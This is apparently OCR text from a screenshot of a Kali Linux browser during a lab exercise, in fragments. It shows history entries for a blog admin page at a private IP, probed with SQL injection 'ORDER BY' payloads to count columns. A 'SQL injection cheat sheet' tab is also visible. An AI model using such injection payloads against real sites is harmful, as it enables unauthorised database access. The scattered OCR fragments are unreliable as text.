 Administration of my Blo... alejandro@kali: ~
Administration of my Blo Cookie Manager SQL injection cheat shee
10.211.55.8/admin/edit.php?id=1 ORDER BY 1 --
ining
http://10.211.55.8/admin/edit.php?id=1 ORDER BY 1 -- — Visit
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 1,2,3,4 --
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 1,2,3,4,5 --
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 1,2,3 --
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 1,2 --
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 4 --
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 5 --
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 3 --
_assoc()
g to get
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 2 --
Administration of my Blog — http://10.211.55.8/admin/edit.php?id=1 ORDER BY 1,2,3,4,5,6 --
g to get
This time, search with: G a b W